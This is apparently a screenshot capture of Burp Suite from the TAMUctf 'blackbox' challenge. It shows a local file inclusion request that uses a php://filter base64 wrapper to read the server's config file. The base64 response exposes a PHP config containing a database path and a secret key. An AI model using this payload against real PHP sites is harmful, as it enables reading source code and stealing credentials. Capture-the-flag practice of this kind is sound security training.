 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /?page=php://filter/convert.base64-encode/resource=file:///var/www/html/config
HTTP/1.1
2 Host: blackbox.tamuctf.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://blackbox.tamuctf.com/?page=home
7 Accept-Encoding: gzip, deflate
8 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 01 May 2023 01:36:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 244
6 Connection: close
7 X-Powered-By: PHP/8.1.18
8 Vary: Accept-Encoding
9
10 PD9waHAKY29uc3QgQVBQX05BTUUgPSAnQmxhY2tib3gnOwpjb25zdCBJTkNMVURFX0RJUiA9ICcuL3RlbXBsYXRlc
y8nOwpjb25zdCBEQl9GSUxFID0gJy4uL3NxbGl0ZS9zaXRlLWRhdGEuZGInOwpjb25zdCBTRUNSRVRfS0VZID0gJ0
pZT0ZHWDZ3NXlsbVlYeUhlTU0yUm03bmVIWExyQmQyVjBmNU5vM05sUDgnOwo/Pgo=